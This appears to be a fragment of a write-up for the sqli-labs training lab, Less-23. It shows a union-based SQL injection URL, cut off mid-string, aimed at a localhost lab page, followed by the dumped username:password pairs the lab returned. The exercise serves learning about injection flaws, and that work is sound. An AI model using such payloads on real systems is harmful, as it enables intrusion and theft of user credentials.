 Less-23 **Error Based- no comme
http://127.0.0.1:8080/sqli-labs-master/Less-23/?id=-1' union select%20 1,(select group_concat(concat_ws(0x3a,username,password)) from use
Welcome Dhakkan
Your Login name:Dumb:Dumb,Angelina:I-kill-you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!
le,admin:admin,admin1:admin1,admin2:admin2,admin3:admin3,dhakkan:dumbo,admin4:admin4
Your Password:1
SQLI DUMB SERIES-23